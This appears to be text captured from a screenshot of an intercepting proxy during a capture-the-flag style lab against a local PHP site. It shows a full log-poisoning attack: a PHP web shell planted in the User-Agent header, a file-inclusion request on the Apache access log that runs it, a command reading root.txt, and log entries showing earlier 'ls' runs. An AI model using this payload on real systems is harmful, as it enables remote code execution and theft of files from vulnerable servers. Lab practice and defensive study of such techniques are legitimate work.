 Request
Pretty Raw Hex
\n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=cat+../../../../root/root.txt HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/welcome.php
Search 0 highlights
Response
Pretty Raw Hex Render
\n
61 }
).addTo(map);
62
63 L.marker([51.505, -0.09]).addTo(map)
64 .bindPopup('A pretty CSS3 popup.<br> Easily customizable.')
65 .openPopup();
66 </script>
67 </body>
68 </html>
69
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" ""
71 172.17.0.1 - - [28/Oct/2024:20:01:31 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1283 "http://localhost:8080/welcome.php" ""
72
Search 0 highlights